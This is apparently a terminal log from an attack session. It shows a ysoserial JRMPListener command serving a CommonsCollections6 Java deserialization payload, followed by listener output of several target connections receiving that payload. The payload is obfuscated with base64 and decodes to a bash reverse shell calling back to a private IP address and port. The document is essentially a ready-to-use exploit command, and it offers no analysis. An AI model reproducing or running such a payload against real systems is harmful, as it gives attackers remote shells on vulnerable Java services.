 └─$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMi8yMzMzMyA
wPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1098
Have connection from /10.211.55.3:32974
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32978
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32980
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32982
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32984
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32988
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.211.55.3:32990
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection